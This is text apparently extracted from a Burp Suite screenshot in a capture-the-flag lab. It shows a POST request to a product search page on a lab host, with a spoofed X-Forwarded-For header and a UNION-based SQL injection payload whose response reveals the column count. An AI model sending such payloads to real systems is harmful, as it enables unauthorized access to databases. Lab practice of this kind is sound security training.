 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName='+union+select+1,2,3,4,5,6--+-
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
1 2 3 4 5 6
Back